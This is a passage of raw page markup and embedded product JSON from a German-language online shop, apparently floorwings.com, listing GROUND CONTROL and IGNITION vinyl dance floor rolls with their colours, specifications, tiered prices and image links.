ndex":{"17474":{"159":"9860","142":"9"},"17475":{"159":"9861","142":"9"},"17479":{"159":"9860","142":"8"},"17476":{"159":"9860","142":"7"},"17477":{"159":"9861","142":"8"},"17480":{"159":"9861","142":"7"}},"salable":{"159":{"9860":["17474","17479","17476"],"9861":["17475","17477","17480"]},"142":{"9":["17474","17475"],"8":["17479","17477"],"7":["17476","17480"]}},"canDisplayShowOutOfStockStatus":true,"preSelectedGallery":[],"skus":{"17474":"1004901 GC252 MAGNET GREY \/ LFM","17475":"1004901 GC253 ONYX BLACK \/ LFM","17479":"1004901 GC252 MAGNET GREY \/ RL 15","17476":"1004901 GC252 MAGNET GREY \/ RL 20","17477":"1004901 GC253 ONYX BLACK \/ RL 15","17480":"1004901 GC253 ONYX BLACK \/ RL 20"},"techspec":{"17474":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>3500 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 2,5mm<\/li>\n<\/ul>\n","17475":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>3500 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 2,5mm<\/li>\n<\/ul>\n","17479":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>3500 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 2,5mm<\/li>\n<\/ul>\n","17476":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>3500 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 2,5mm<\/li>\n<\/ul>\n","17477":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>3500 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 2,5mm<\/li>\n<\/ul>\n","17480":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>3500 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 2,5mm<\/li>\n<\/ul>\n"},"deliverytime":{"17474":"Lieferzeit 1-2 Wochen","17475":"Lieferzeit 1-2 Wochen","17479":"Lieferzeit 1-2 Wochen","17476":"Lieferzeit 1-2 Wochen","17477":"Lieferzeit 1-2 Wochen","17480":"Lieferzeit 1-2 Wochen"},"sale":{"17474":false,"17475":false,"17479":false,"17476":false,"17477":false,"17480":false}},
                "jsonSwatchConfig": [],
                "mediaCallback": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":20,"height":20},"swatchThumb":{"height":20,"width":20}},
                "productUrl": "https://www.floorwings.com/at/1004901-tanzteppich-ground-control.html"
            }
        }
    }
</script>
                        </strong>
                                                                        <div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17594" data-price-box="product-id-17594"><div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17594" data-price-box="product-id-17594">
ab 5 x 20m Rolle pro m²

<span class="price-container price-lowest_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17594"        data-label="inkl.&#x20;MWSt."        data-price-amount="36.552001"
        data-price-type="lowestPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">36,55 €</span></span>
            

    <span id="price-excluding-tax-product-price-17594"
          data-label="exkl.&#x20;MWSt."
          data-price-amount="30.4625"
          data-price-type="baseLowestPrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">30,46 €</span></span>
        </span>
</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="1004901" action="https://www.floorwings.com/at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4/product/17594/" method="post">
                                            <input type="hidden" name="product" value="17594">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="buEznKlpfSMunSLI" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;die&#x20;Wunschliste"
       aria-label="Auf&#x20;die&#x20;Wunschliste"
       data-post='{"action":"https:\/\/www.floorwings.com\/at\/wishlist\/index\/add\/","data":{"product":17594,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf die Wunschliste</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Mit anderen Artikeln vergleichen"
   aria-label="Mit anderen Artikeln vergleichen"
   data-post='{"action":"https:\/\/www.floorwings.com\/at\/catalog\/product_compare\/add\/","data":{"product":"17594","uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
   role="button">
    <span>Mit anderen Artikeln vergleichen</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                                                <li class="item product product-item">
                            <div class="product-item-info" data-container="product-grid" data-mage-init='{ "shortDescHover": {"productUrl" : "https://www.floorwings.com/at/1004905-tanzteppich-ignition.html"}}' style="position:relative">
	                                    <div class="onhover-short-description-container">
                        <div class="onhover-short-description">
                            <b>
                                TANZTEPPICH IGNITION                            </b>
                            <p>
                                                                <div class="teaser"> Tanzteppich IGNITION kombiniert Tanzeigenschaften wie ideale Reibung f&uuml;r Tanz von Ballett bis Steptanz mit h&ouml;chster B&uuml;hnentauglichkeit.Tanzteppich IGNITION &uuml;berzeugt durch seine </div>
                                <div class="moreLink">
                                    <a href="https://www.floorwings.com/at/1004905-tanzteppich-ignition.html" title="mehr...">mehr...</a><br/>
                                    1004905                                </div>
                            </p>
                        </div>
                    </div>
                                                            <a href="https://www.floorwings.com/at/1004905-tanzteppich-ignition.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-17596">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/7362bf6d19fbd99b30bfe2ef947532d8/4/8/481073_20250330065541_tanzteppich_ignition.png"
            loading="lazy"
            width="240"
            height="300"
            alt="TANZTEPPICH&#x20;IGNITION"/></span>
</span>
<style>.product-image-container-17596 {
    width: 240px;
}
.product-image-container-17596 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.floorwings.com/at/1004905-tanzteppich-ignition.html">
                                TANZTEPPICH IGNITION                            </a>
	                        <div class="swatch-opt-17596"
     data-role="swatch-option-17596"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-17596]": {
            "KozakGroup_Tuchler/js/default-swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "useSlickCarousel": true,
                "jsonConfig": {"attributes":{"159":{"id":"159","code":"farb_id","label":"Farbe","options":[{"id":"9865","label":"Black-white IG171","products":["17493","17492","17494"]},{"id":"9866","label":"Black-grey IG172","products":["17486","17488","17487"]},{"id":"9879","label":"Dark Grey - Light Grey IG173","products":["17489","17490","17491"]},{"id":"9871","label":"Skyblue - Skygrey IG174","products":["17498","17499","17500"]},{"id":"9870","label":"Beige - Red IG176","products":["17495","17496","17497"]}],"position":"0"},"142":{"id":"142","code":"unit","label":"Einheit","options":[{"id":"8","label":"15m Rolle","products":["17492","17488","17490","17496","17500"]},{"id":"7","label":"20m Rolle","products":["17494","17487","17491","17497","17498"]},{"id":"9","label":"lfm","products":["17493","17486","17489","17495","17499"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"17493":{"baseOldPrice":{"amount":69.45},"oldPrice":{"amount":83.340001},"basePrice":{"amount":69.45},"finalPrice":{"amount":83.340001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":83.340001,"priceExcl":69.45,"percentage":"","baseUnitPrice":41.676001,"baseUnitPriceExcl":34.725}],"msrpPrice":{"amount":0},"unit":"lfm"},"17486":{"baseOldPrice":{"amount":69.45},"oldPrice":{"amount":83.340001},"basePrice":{"amount":69.45},"finalPrice":{"amount":83.340001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":83.340001,"priceExcl":69.45,"percentage":"","baseUnitPrice":41.676001,"baseUnitPriceExcl":34.725}],"msrpPrice":{"amount":0},"unit":"lfm"},"17492":{"baseOldPrice":{"amount":798.7},"oldPrice":{"amount":875.040001},"basePrice":{"amount":729.2},"finalPrice":{"amount":875.040001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":958.440001,"priceExcl":798.7,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.623333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":933.420001,"priceExcl":777.85,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.928333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":916.740001,"priceExcl":763.95,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":875.040001,"priceExcl":729.2,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.306666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17494":{"baseOldPrice":{"amount":1064.9},"oldPrice":{"amount":1166.700001},"basePrice":{"amount":972.25},"finalPrice":{"amount":1166.700001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1277.880001,"priceExcl":1064.9,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.6225},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1244.580001,"priceExcl":1037.15,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.92875},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1222.320001,"priceExcl":1018.6,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1166.700001,"priceExcl":972.25,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.30625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17488":{"baseOldPrice":{"amount":798.7},"oldPrice":{"amount":875.040001},"basePrice":{"amount":729.2},"finalPrice":{"amount":875.040001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":958.440001,"priceExcl":798.7,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.623333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":933.420001,"priceExcl":777.85,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.928333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":916.740001,"priceExcl":763.95,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":875.040001,"priceExcl":729.2,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.306666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17487":{"baseOldPrice":{"amount":1064.9},"oldPrice":{"amount":1166.700001},"basePrice":{"amount":972.25},"finalPrice":{"amount":1166.700001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1277.880001,"priceExcl":1064.9,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.6225},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1244.580001,"priceExcl":1037.15,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.92875},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1222.320001,"priceExcl":1018.6,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1166.700001,"priceExcl":972.25,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.30625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17489":{"baseOldPrice":{"amount":69.45},"oldPrice":{"amount":83.340001},"basePrice":{"amount":69.45},"finalPrice":{"amount":83.340001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":83.340001,"priceExcl":69.45,"percentage":"","baseUnitPrice":41.676001,"baseUnitPriceExcl":34.725}],"msrpPrice":{"amount":0},"unit":"lfm"},"17490":{"baseOldPrice":{"amount":798.7},"oldPrice":{"amount":875.040001},"basePrice":{"amount":729.2},"finalPrice":{"amount":875.040001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":958.440001,"priceExcl":798.7,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.623333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":933.420001,"priceExcl":777.85,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.928333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":916.740001,"priceExcl":763.95,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":875.040001,"priceExcl":729.2,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.306666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17491":{"baseOldPrice":{"amount":1064.9},"oldPrice":{"amount":1166.700001},"basePrice":{"amount":972.25},"finalPrice":{"amount":1166.700001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1277.880001,"priceExcl":1064.9,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.6225},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1244.580001,"priceExcl":1037.15,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.92875},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1222.320001,"priceExcl":1018.6,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1166.700001,"priceExcl":972.25,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.30625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17495":{"baseOldPrice":{"amount":69.45},"oldPrice":{"amount":83.340001},"basePrice":{"amount":69.45},"finalPrice":{"amount":83.340001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":83.340001,"priceExcl":69.45,"percentage":"","baseUnitPrice":41.676001,"baseUnitPriceExcl":34.725}],"msrpPrice":{"amount":0},"unit":"lfm"},"17496":{"baseOldPrice":{"amount":798.7},"oldPrice":{"amount":875.040001},"basePrice":{"amount":729.2},"finalPrice":{"amount":875.040001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":958.440001,"priceExcl":798.7,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.623333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":933.420001,"priceExcl":777.85,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.928333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":916.740001,"priceExcl":763.95,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":875.040001,"priceExcl":729.2,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.306666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17497":{"baseOldPrice":{"amount":1064.9},"oldPrice":{"amount":1166.700001},"basePrice":{"amount":972.25},"finalPrice":{"amount":1166.700001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1277.880001,"priceExcl":1064.9,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.6225},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1244.580001,"priceExcl":1037.15,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.92875},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1222.320001,"priceExcl":1018.6,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1166.700001,"priceExcl":972.25,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.30625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17498":{"baseOldPrice":{"amount":1064.9},"oldPrice":{"amount":1166.700001},"basePrice":{"amount":972.25},"finalPrice":{"amount":1166.700001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1277.880001,"priceExcl":1064.9,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.6225},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1244.580001,"priceExcl":1037.15,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.92875},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1222.320001,"priceExcl":1018.6,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1166.700001,"priceExcl":972.25,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.30625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17499":{"baseOldPrice":{"amount":69.45},"oldPrice":{"amount":83.340001},"basePrice":{"amount":69.45},"finalPrice":{"amount":83.340001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":83.340001,"priceExcl":69.45,"percentage":"","baseUnitPrice":41.676001,"baseUnitPriceExcl":34.725}],"msrpPrice":{"amount":0},"unit":"lfm"},"17500":{"baseOldPrice":{"amount":798.7},"oldPrice":{"amount":875.040001},"basePrice":{"amount":729.2},"finalPrice":{"amount":875.040001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":958.440001,"priceExcl":798.7,"percentage":"","baseUnitPrice":31.944001,"baseUnitPriceExcl":26.623333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":933.420001,"priceExcl":777.85,"percentage":"","baseUnitPrice":31.116001,"baseUnitPriceExcl":25.928333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":916.740001,"priceExcl":763.95,"percentage":"","baseUnitPrice":30.564001,"baseUnitPriceExcl":25.465},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":875.040001,"priceExcl":729.2,"percentage":"","baseUnitPrice":29.172001,"baseUnitPriceExcl":24.306666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69.45},"oldPrice":{"amount":69.45},"basePrice":{"amount":69.45},"finalPrice":{"amount":69.45}},"productId":"17596","chooseText":"W\u00e4hlen Sie eine Option...","images":{"17493":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480588_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480588_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480588_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599495_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599495_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599495_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599496_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599496_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599496_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599492_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599492_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599492_20250330065340_tanzteppich_ignition_1004905_ig171_black-white_lfm.jpg","caption":null,"position":"4","isMain":false,"type":"image","videoUrl":null}],"17486":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480583_20250330065351_tanzteppich_ignition_1004905_ig172_black-grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480583_20250330065351_tanzteppich_ignition_1004905_ig172_black-grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480583_20250330065351_tanzteppich_ignition_1004905_ig172_black-grey_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17492":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480588_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480588_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480588_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599495_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599495_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599495_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599496_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599496_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599496_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599492_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599492_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599492_20250330065359_tanzteppich_ignition_1004905_ig171_black-white_rl_15.jpg","caption":null,"position":"4","isMain":false,"type":"image","videoUrl":null}],"17494":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480588_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480588_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480588_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599495_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599495_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599495_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599496_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599496_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf